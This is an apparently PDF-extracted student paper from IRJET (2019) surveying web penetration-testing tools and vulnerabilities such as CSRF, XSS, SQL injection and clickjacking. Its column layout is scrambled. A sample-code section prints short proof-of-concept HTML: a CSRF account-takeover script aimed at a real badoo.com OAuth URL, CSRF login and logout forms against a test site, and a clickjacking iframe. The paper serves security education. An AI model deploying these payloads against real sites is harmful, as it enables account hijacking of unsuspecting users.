Uploaded by
International Research Journal of Engineering and Technology (IRJET)
Web Application Penetration Testing for Bug Hunting
advertisement

International Research Journal of Engineering and Technology (IRJET)
e-ISSN: 2395-0056
Volume: 06 Issue: 03 | Mar 2019
p-ISSN: 2395-0072
www.irjet.net
Bug Hunting using Web Application Penetration Testing techniques.
Korlam Sai Rajesh1, Dr. M. Seshashayee2
1Student,
2Assistant
Department of Computer Science, GIS, GITAM (Deemed to be University, Andhra Pradesh, India
Professor, Department of Computer Science, GIS, GITAM (Deemed to be University), Andhra Pradesh,
India
---------------------------------------------------------------------***--------------------------------------------------------------------2.1 Tools
Abstract – The internet plays a crucial part in our day to
day life. There is also an increase in web applications as
different businesses are opting for online platform. Protecting
Web Applications has become an important aspect for every
organization. In this paper, we are going to discuss various
Web Application Vulnerabilities.
a. Acentuix
Acentuix is the leading web vulnerability scanner
used by series Fortune 500 companies and widely
acclaimed to include the most advanced SQL
injection and XSS black box scanning technology.
Automatically crawls your websites and performs
black box and grey box hacking techniques which
finds dangerous vulnerabilities that can
compromise your website and data. Acunetix tests
for SQL Injection, XSS, XXE, SSRF, and Host Header
Injection and over 4500 other web vulnerabilities; it
has the most advanced scanning techniques
generating the least false positives possible.
Simplifies the web application security process
through its inbuilt vulnerability management
features that helps to prioritize and manage
vulnerability resolution.
Key Words: Secured, bugs, vulnerability, scanning, CSRF,
XSS, SQL Injection, Clickjacking, Parameter tampering.
1.INTRODUCTION
The internet became a crucial part in every aspect of
our daily lives. From E-Commerce shopping to online
grocery everything is available within a click in the
World Wide Web. Every website is unique in its own
way from coding to execution but the common part in
every website is bugs. These bugs help the hackers to
gain unauthorized access. In this paper through
penetration testing on websites using different security
tools we can find these various bugs. This will help the
web developers in building a robust and secured web
application. This is very crucial for any website as the
bugs give an advantage for the hackers to further
exploit the web application.
In depth crawl and analysis – automatically
scans all websites. Highest detection rate of
vulnerabilities with low false positives and
integrated vulnerability management – prioritize &
control threats. Integrated with popular WAFs and
Issue Trackers, it is available only for Windows and
Linux platforms.[7]
1.1 Purpose and Applicability
This paper proposes various security tools using
penetration testing of websites which helps in finding
various bugs. The applicability ranges from web
developer level to Penetration Tester.
b. Nmap
Network Mapper (Nmap) is a free and open source
utility for network discovery and security auditing.
Many systems and network administrators also find
it useful for tasks such as network inventory,
managing service upgrade schedules, and
monitoring host or service uptime. Nmap uses raw
IP packets in novel ways to determine what hosts
are available on the network, what services
(application name and version) those hosts are
offering, what operating systems (and OS versions)
2. Methodology
There are various tools used for Penetration Testing.
However, there are few tools with the help of which we can
detect various bugs available on a web application. This
section mentions the various tools and their usage.
© 2019, IRJET
|
Impact Factor value: 7.211
|
ISO 9001:2008 Certified Journal
|
Page 5412
International Research Journal of Engineering and Technology (IRJET)
e-ISSN: 2395-0056
Volume: 06 Issue: 03 | Mar 2019
p-ISSN: 2395-0072
www.irjet.net
they are running, what type of packet
filters/firewalls are in use, and dozens of other
characteristics. It was designed to rapidly scan large
networks, but works fine against single hosts. Nmap
runs on all major computer operating systems, and
official binary packages are available for Linux,
Windows, and Mac OS X.[8]
information is stored in cookies, hidden form fields,
or URL Query Strings, and is used to increase
application functionality and control.
This attack can be performed by a malicious user
who wants to exploit the application for their own
benefit, or an attacker who wishes to attack a thirdperson using a Man-in-the-middle attack. In both
cases, tools likes Webscarab and Paros proxy are
mostly used.
c. Burp suite
Burp or Burp Suite is a graphical tool for testing
Web application security. The tool is written
in Java and developed by PortSwigger Web Security.
The tool has three editions. A Community Edition
that can be downloaded free of charge, a
Professional Edition and an Enterprise edition can
be purchased and The Community edition has
significantly reduced functionality. Burp Suite was
developed to provide a comprehensive solution for
web application security checks. In addition to basic
functionality, such as proxy server, scanner and
intruder, the tool also contains more advanced
options such as a spider, a repeater, a decoder, a
comparer, an extender and a sequencer.[6]
The attack success depends on integrity and logic
validation mechanism errors, and its exploitation
can result in other consequences including XSS, SQL
Injection, file inclusion, and path disclosure
attacks.[2]
c.
Cross-Site Scripting (XSS) attacks are a type of
injection, in which malicious scripts are injected
into otherwise benign and trusted websites. XSS
attacks occur when an attacker uses a web
application to send malicious code, generally in the
form of a browser side script, to a different end
user. Flaws that allow these attacks to succeed are
quite widespread and occur anywhere a web
application uses input from a user within the output
it generates without validating or encoding it.
2.2 Vulnerabilities
a.
CSRF
Cross-Site Request Forgery (CSRF) is an attack that
forces an end user to execute unwanted actions on a
web application in which they're currently
authenticated. CSRF attacks specifically target statechanging requests, not theft of data, since the attacker
has no way to see the response to the forged request.
With a little help of social engineering (such as sending a
link via email or chat), an attacker may trick the users of
a web application into executing actions of the attacker's
choosing. If the victim is a normal user, a successful
CSRF attack can force the user to perform state changing
requests like transferring funds, changing their email
address, and so forth. If the victim is an administrative
account, CSRF can compromise the entire web
application.[3]
An attacker can use XSS to send a malicious script to
an unsuspecting user. The end user’s browser has
no way to know that the script should not be
trusted, and will execute the script. Because it
thinks the script came from a trusted source, the
malicious script can access any cookies, session
tokens, or other sensitive information retained by
the browser and used within that site. These scripts
can even rewrite the content of the HTML page.[5]
d. SQL Injection
A SQL injection attack consists of insertion or
"injection" of a SQL query via the input data from
the client to the application. A successful SQL
injection exploit can read sensitive data from the
database,
modify
database
data
(Insert/Update/Delete), execute administration
operations on the database (such as shutdown the
DBMS), recover the content of a given file present
on the DBMS file system and in some cases issue
commands to the operating system. SQL injection
b. Parameter Tampering
The Web Parameter Tampering attack is based on
the manipulation of parameters exchanged between
client and server in order to modify application
data, such as user credentials and permissions,
price and quantity of products, etc. Usually, this
© 2019, IRJET
|
Impact Factor value: 7.211
Cross Site Scripting(XSS)
|
ISO 9001:2008 Certified Journal
|
Page 5413
International Research Journal of Engineering and Technology (IRJET)
e-ISSN: 2395-0056
Volume: 06 Issue: 03 | Mar 2019
p-ISSN: 2395-0072
www.irjet.net
attacks are a type of injection attack, in which SQL
commands are injected into data-plain input in
order to effect the execution of predefined SQL
commands.[1]
Pc&authuser=3&session_state=7cb85df679219ce71
044666c7be3e037ff54b560..a810&prompt=none&r
t='+ csrf_code;
window.location = csrf_url;
e. Clickjacking
};
Clickjacking, also known as a "UI redress attack", is
when an attacker uses multiple transparent or
opaque layers to trick a user into clicking on a
button or link on another page when they were
intending to click on the the top level page. Thus,
the attacker is "hijacking" clicks meant for their
page and routing them to another page, most likely
owned by another application, domain, or both.
</script>
b. CSRF on Login page
<html>
<!-- CSRF PoC - -->
<body>
Using a similar technique, keystrokes can also be
hijacked. With a carefully crafted combination of
stylesheets, iframes, and text boxes, a user can be
led to believe they are typing in the password to
their email or bank account, but are instead typing
into an invisible frame controlled by the attacker.[4]
<script>history.pushState('', '', '/')</script>
<form
action="http://testphp.vulnweb.com/userinfo.php"
method="POST">
<input
type="hidden"
value="test" />
2.3 Sample Code
a. CSRF
name="uname"
<input type="hidden" name="pass" value="test"
/>
<html>
<input type="submit" value="Submit request" />
<head>
</form>
<title>Accout Takeover</title>
</body>
<script src=https://Websitename/></script>
</html>
</head>
c. CSRF on Logout
<body>
<script>
<html>
function getCSRFcode(str) {
<!-- CSRF PoC - generated by Burp Suite
Professional -->
return str.split('=')[2];
<body>
}
<script>history.pushState('', '', '/')</script>
window.onload = function(){
<form
action="http://testphp.vulnweb.com/logout.php">
var csrf_code = getCSRFcode(url_stats);
csrf_url
=
'https://eu1.badoo.com/google/verify.phtml?code=
4/nprfspM3yfn2SFUBear08KQaXo609JkArgoju1gZ6
© 2019, IRJET
|
Impact Factor value: 7.211
|
<input type="submit" value="Submit request" />
</form>
ISO 9001:2008 Certified Journal
|
Page 5414
International Research Journal of Engineering and Technology (IRJET)
e-ISSN: 2395-0056
Volume: 06 Issue: 03 | Mar 2019
p-ISSN: 2395-0072
www.irjet.net
</body>
[4] https://www.owasp.org/index.php/Clickjacking
</html>
21-12-2017
d. Clickjacking
<!DOCTYPE HTML>
[5]https://www.owasp.org/index.php/Crosssite_Scripting_(XSS) 06-05-2018 OWASP ASDR Project
<html lang="en-US">
[6] https://portswigger.net/burp/documentation
<head>
[7] https://www.acunetix.com/
<meta charset="UTF-8">
[8] https://nmap.org/ Intro [Reference Guide]
<title>i Frame</title>
BIOGRAPHIES
</head>
<body>
<h3>This is clickjacking vulnerable</h3>
o
<iframe
src="https://www.website.com"
frameborder="2
px"
height="500px"
width="500px"></iframe>
</body>
</html>
4. CONCLUSIONS
The discussed vulnerabilities are few among many and with
the help of the tools discussed in this paper. We can track
build websites more robust and secured. The future is going
to be very challenging for the security and every developer
needs to be updated with all the vulnerabilities and the
security tools through which they can protect the internet
from the hackers.
ACKNOWLEDGEMENT
I specially thank my project guide Dr. M. Seshashayee for
encouraging me and supporting me throughout my work.
REFERENCES
[1] https://www.owasp.org/index.php/SQL_Injection
04/10/2016.
[2]https://www.owasp.org/index.php/Web_Parameter
_Tampering 03/01/2010 OWASP ASDR Project
[3]https://www.owasp.org/index.php/Cross-
K. Sai Rajesh pursuing Bachelors of
Computer Applications, GITAM
(Deemed to be University),
Visakhapatnam. His main area of
Interest is in Cloud Computing,
Cyber Security.
Dr.M.Seshashayee is working as
Assistant Professor, Department of
Computer Science, GIS, GITAM
(Deemed to be University), and
Visakhapatnam. She holds a
doctorate degree in Computer
Science and Engineering. She has
15 years of teaching experience.
She has dealt with
various
subjects like Programming in Java,
Internet programming, Software
Engineering, Object Oriented
Software Engineering, Operating
Systems, Software Quality and
Testing, Digital Logic Design,
Computer
Organization
and
Architecture, Programming in C,
Accounting
and
Financial
Management, Embedded Systems,
Systems
Programming,
Information
Systems
and
Organization Behavior. Her area of
research is Image Segmentation
using Data Mining Techniques and
Convolution Neural Networks. She
has published 11 research papers
in reputed International Journals.
She attended 20 conferences and
6 workshops. She is active both in
academic and administrative areas.
She is member of CSI and IAENG
and also reviewer of IJICSE.
Site_Request_Forgery_(CSRF) 06-03-2018 OWASP
ASDR Project
© 2019, IRJET
|
Impact Factor value: 7.211
|
ISO 9001:2008 Certified Journal
|
Page 5415





